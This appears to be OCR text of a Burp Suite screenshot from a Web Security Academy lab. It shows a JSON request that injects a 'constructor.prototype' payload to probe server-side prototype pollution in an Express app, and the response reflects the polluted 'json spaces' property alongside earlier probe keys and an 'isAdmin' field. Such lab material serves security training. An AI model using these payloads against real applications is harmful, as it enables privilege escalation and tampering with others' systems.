 Send Cancel < > Target: https://0a150074046b609bc4ba8cf800ac00aa.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a150074046b609bc4ba8cf800ac00aa.web-security-academy.net
3 Cookie: session=9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO
4 Content-Length: 307
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO",
27 "constructor":{
28 "prototype":{
29 "json spaces":1
30 }
31 }
32 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"14f-tsEUo031KKhaZ/smiElbskXNhx4"
6 Date: Wed, 22 Feb 2023 10:32:37 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 335
11
12 {
13 "username": "wiener",
14 "firstname": "Peter",
15 "lastname": "Wiener",
16 "address_line_1": "Wiener HQ",
17 "address_line_2": "One Wiener Way",
18 "city": "Wienerville",
19 "postcode": "BU1 1RP",
20 "country": "UK",
21 "__pro__proto__to__": {
22 "foo": "bar"
23 },
24 "constructor.prototype": {
25 "foo": "bar"
26 },
27 "isAdmin": false,
28 "json spaces": 1
29 }